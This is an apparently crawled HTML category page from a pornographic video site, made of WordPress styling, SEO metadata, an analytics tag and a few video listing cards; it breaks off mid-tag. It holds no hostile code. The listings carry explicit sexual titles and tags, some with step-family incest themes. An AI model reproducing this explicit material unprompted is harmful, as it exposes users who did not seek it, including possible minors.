

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornodey.com/category/mydadshotgirlfriend/
body_size: 16247
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://pornodey.com/wp-content/uploads/2024/03/20240329_130018-jpg.webp">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: cover;
	}

	.video-debounce-bar {
		background: #F80505!important;
	}

			
			#site-navigation {
			background: #222222;
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #F80505;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #F80505!important;
		background-color: #F80505!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #F80505!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #F80505!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JD8QKLYCRE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JD8QKLYCRE');
</script>

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Watch MyDad&#039;sHotGirlfriend Porn Video in HD - PornoDey.com</title>
	<meta name="description" content="Watch the Latest Collection of MyDad&#039;sHotGirlfriend Videos for Free. We have a large collection of MyDad&#039;sHotGirlfriend porn videos. Enjoy Free Porn Videos" />
	<link rel="canonical" href="https://pornodey.com/category/mydadshotgirlfriend/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Watch MyDad&#039;sHotGirlfriend Porn Video in HD - PornoDey.com" />
	<meta property="og:description" content="Watch the Latest Collection of MyDad&#039;sHotGirlfriend Videos for Free. We have a large collection of MyDad&#039;sHotGirlfriend porn videos. Enjoy Free Porn Videos" />
	<meta property="og:url" content="https://pornodey.com/category/mydadshotgirlfriend/" />
	<meta property="og:site_name" content="PornoDey" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pornodey.com/category/mydadshotgirlfriend/","url":"https://pornodey.com/category/mydadshotgirlfriend/","name":"Watch MyDad'sHotGirlfriend Porn Video in HD - PornoDey.com","isPartOf":{"@id":"https://pornodey.com/#website"},"primaryImageOfPage":{"@id":"https://pornodey.com/category/mydadshotgirlfriend/#primaryimage"},"image":{"@id":"https://pornodey.com/category/mydadshotgirlfriend/#primaryimage"},"thumbnailUrl":"https://pornodey.com/wp-content/uploads/2024/04/Serena-Santos-Latina-fucks-her-StepSon-while-Her-Man-is-Away-jpg.webp","description":"Watch the Latest Collection of MyDad'sHotGirlfriend Videos for Free. We have a large collection of MyDad'sHotGirlfriend porn videos. Enjoy Free Porn Videos","breadcrumb":{"@id":"https://pornodey.com/category/mydadshotgirlfriend/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pornodey.com/category/mydadshotgirlfriend/#primaryimage","url":"https://pornodey.com/wp-content/uploads/2024/04/Serena-Santos-Latina-fucks-her-StepSon-while-Her-Man-is-Away-jpg.webp","contentUrl":"https://pornodey.com/wp-content/uploads/2024/04/Serena-Santos-Latina-fucks-her-StepSon-while-Her-Man-is-Away-jpg.webp","width":450,"height":253,"caption":"Serena Santos Latina fucks her StepSon while Her Man is Away"},{"@type":"BreadcrumbList","@id":"https://pornodey.com/category/mydadshotgirlfriend/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pornodey.com/"},{"@type":"ListItem","position":2,"name":"MyDad'sHotGirlfriend"}]},{"@type":"WebSite","@id":"https://pornodey.com/#website","url":"https://pornodey.com/","name":"PornoDey.com - Free Porn Videos - PornoDey Sex Videos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pornodey.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PornoDey &raquo; Feed" href="https://pornodey.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PornoDey &raquo; Comments Feed" href="https://pornodey.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PornoDey &raquo; MyDad&#039;sHotGirlfriend Category Feed" href="https://pornodey.com/category/mydadshotgirlfriend/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pornodey.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://pornodey.com/wp-content/cache/wpo-minify/1767537743/assets/wpo-minify-header-wpst-font-awesome1766049828.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://pornodey.com/wp-content/cache/wpo-minify/1767537743/assets/wpo-minify-header-wpst-style1766049828.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://pornodey.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pornodey.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pornodey.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pornodey.com/wp-json/wp/v2/categories/277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pornodey.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		</head>  <body class="archive category category-mydadshotgirlfriend category-277 wp-embed-responsive wp-theme-retrotube hfeed"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 									<a href="https://pornodey.com/" rel="home" title="PornoDey"><img src=" 										https://pornodey.com/wp-content/uploads/2024/03/20240329_125450.png					" alt="PornoDey"></a> 				 									<p class="site-description"> 											</p> 							</div> 							<div class="header-search"> 	<form method="get" id="searchform" action="https://pornodey.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>								</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main" class="row"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://pornodey.com/">HOME</a></li> <li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://pornodey.com/categories/">CATEGORIES</a></li> <li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://pornodey.com/actors/">PORNSTARS</a></li> <li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://pornodey.com/tags/">TAGS</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  			</header><!-- #masthead -->  	 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main"> 					<header class="page-header"> 				<h1 class="widget-title"><i class="fa fa-folder-open"></i>Category: <span>MyDad&#8217;sHotGirlfriend</span></h1>					<div id="filters">         		<div class="filters-select"> 					Latest videos						<div class="filters-options"> 									 					<span><a class="" href="/category/mydadshotgirlfriend/?filter=latest">Latest videos</a></span> 											<span><a class="" href="/category/mydadshotgirlfriend/?filter=most-viewed">Most viewed videos</a></span>											<span><a class="" href="/category/mydadshotgirlfriend/?filter=longest">Longest videos</a></span>			 											<span><a class="" href="/category/mydadshotgirlfriend/?filter=popular">Popular videos</a></span>			 					<span><a class="" href="/category/mydadshotgirlfriend/?filter=random">Random videos</a></span>	 							</div> 		</div> 	</div> 			</header><!-- .page-header -->  			<div class="videos-list"> 				 <article data-video-id="video_1" data-main-thumb="https://pornodey.com/wp-content/uploads/2024/04/Serena-Santos-Latina-fucks-her-StepSon-while-Her-Man-is-Away-jpg.webp" class="loop-video thumb-block video-preview-item full-width post-123 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-family-porn category-milfs category-mydadshotgirlfriend category-stepmom-porn tag-big-ass tag-big-tits tag-brunette tag-clips tag-free-porno tag-fucking tag-girlfriend tag-hd tag-hot tag-latina tag-mydadshotgirlfriend tag-new-mommy tag-new-stepmom tag-porn tag-serena-santos tag-sex tag-stepmom actors-serena-santos" data-post-id="123"> 	<a href="https://pornodey.com/serena-santos-latina-serena-santos-fucks-her-mans-son-while-her-man-is-away/" title="Serena Santos &#8211; Latina Serena Santos fucks her man&#8217;s son while her man is away"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2024/04/Serena-Santos-Latina-fucks-her-StepSon-while-Her-Man-is-Away-jpg.webp" alt="Serena Santos &#8211; Latina Serena Santos fucks her man&#8217;s son while her man is away"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:50</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div> 		<header class="entry-header"> 			<span>Serena Santos &#8211; Latina Serena Santos fucks her man&#8217;s son while her man is away</span> 		</header> 	</a> </article> 			</div> 					 				</main><!-- #main --> 	</div><!-- #primary -->  	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="block-3" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-4" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_videos_block"><h2 class="widgettitle">Trending Porn</h2>				<a class="more-videos label" href="https://pornodey.com/?filter=most-viewed												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_2" data-main-thumb="https://pornodey.com/wp-content/uploads/2024/09/Lana-Smalls-Millie-Morgan-Krystal-Sparks-and-Evie-Christian-Swapception-jpg.webp" class="loop-video thumb-block video-preview-item full-width post-321 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-family-porn category-gangbang category-lesbian category-milfs category-sister-porn category-stepdaddy-porn category-stepmom-porn category-teen category-threesome category-xvideos tag-black-hair tag-blonde tag-brunette tag-evie-christian tag-family-porn tag-family-swapping-porn tag-foursome tag-gangbang tag-krystal-sparks tag-lana-smalls tag-milf tag-millie-morgan tag-orgy tag-pornodey-family-porn tag-pornodey-gangbang-porn tag-pornodey-swap-porn tag-swap-family-porn tag-teamskeet tag-teen tag-threesome tag-uniform actors-evie-christian actors-krystal-sparks actors-lana-smalls actors-millie-morgan" data-post-id="321"> 	<a href="https://pornodey.com/lana-smalls-millie-morgan-krystal-sparks-and-evie-christian-swapception/" title="Lana Smalls, Millie Morgan, Krystal Sparks, and Evie Christian &#8211; Swapception"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img decoding="async" class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2024/09/Lana-Smalls-Millie-Morgan-Krystal-Sparks-and-Evie-Christian-Swapception-jpg.webp" alt="Lana Smalls, Millie Morgan, Krystal Sparks, and Evie Christian &#8211; Swapception"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:10:53</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:99%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>99%</span></div> 		<header class="entry-header"> 			<span>Lana Smalls, Millie Morgan, Krystal Sparks, and Evie Christian &#8211; Swapception</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://pornodey.com/wp-content/uploads/2024/10/Handyman-Helps-Hijab-Babe-With-Her-First-Time.jpg" class="loop-video thumb-block video-preview-item full-width post-686 post type-post status-publish format-standard has-post-thumbnail hentry category-blowjob category-hijabhookup category-teen tag-arab tag-blowjob tag-fetish tag-first-time tag-first-time-sex tag-hardcore tag-hd tag-hijab-girl-sex tag-hijab-hookup tag-naudi-nala tag-pov tag-reality tag-sex-with-muslim tag-team-skeet actors-naudi-nala" data-post-id="686"> 	<a href="https://pornodey.com/handyman-helps-hijab-babe-with-her-first-time/" title="Handyman Helps Hijab Babe With Her First Time"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img decoding="async" class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2024/10/Handyman-Helps-Hijab-Babe-With-Her-First-Time.jpg" alt="Handyman Helps Hijab Babe With Her First Time"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>45:18</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div> 		<header class="entry-header"> 			<span>Handyman Helps Hijab Babe With Her First Time</span> 		</header> 	</a> </article>  <article data-video-id="video_4" 